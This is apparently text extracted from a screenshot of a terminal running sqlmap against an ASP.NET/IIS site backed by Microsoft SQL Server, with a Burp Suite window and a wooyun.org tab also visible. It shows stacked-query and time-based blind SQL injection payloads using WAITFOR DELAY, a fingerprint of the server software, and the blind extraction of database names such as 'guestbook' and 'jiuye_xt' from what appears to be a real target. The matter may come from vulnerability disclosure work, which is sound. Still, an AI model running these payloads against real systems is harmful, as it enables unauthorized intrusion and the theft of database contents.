 Applications Places System
Sat Apr 18, 10:16 AM root
root@bijiben:/home/wu/Downloads/sqlmapproject-sqlmap-1e7f2d6
File Edit View Search Terminal Help
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: 1';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: 1' WAITFOR DELAY '0:0:5'--
---
[10:08:21] [INFO] testing Microsoft SQL Server
[10:08:21] [INFO] confirming Microsoft SQL Server
[10:08:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:08:22] [INFO] fetching database names
[10:08:22] [INFO] fetching number of databases
[10:08:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:08:22] [INFO] retrieved:
[10:08:23] [WARNING] reflective value(s) found and filtering out
10
[10:08:27] [INFO] retrieved:
[10:08:31] [WARNING] time-based comparison requires larger statistical model, please wait............
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[10:08:44] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[10:08:56] [INFO] adjusting time delay to 2 seconds due to good response times
fjpsc
[10:09:49] [INFO] retrieved:
[10:09:52] [INFO] retrieved: guestbook
[10:11:37] [INFO] retrieved:
[10:11:40] [INFO] retrieved: jiuye
[10:12:37] [INFO] retrieved:
[10:12:40] [INFO] retrieved: jiuye_xt
[10:14:15] [INFO] retrieved:
[10:14:18] [INFO] retrieved: master
[10:15:26] [INFO] retrieved:
[10:15:30] [INFO] retrieved: model
[10:16:35] [INFO] retrieved:
[10:16:38] [INFO] retrieved: m
www.wooyun.org
fujian - File Browser
ip头使用sqlmap···
[sqlmapproject-sql...
root@bijiben:/hom...
[root@bijiben:~]
[Burp Suite Profess...
Take Screenshot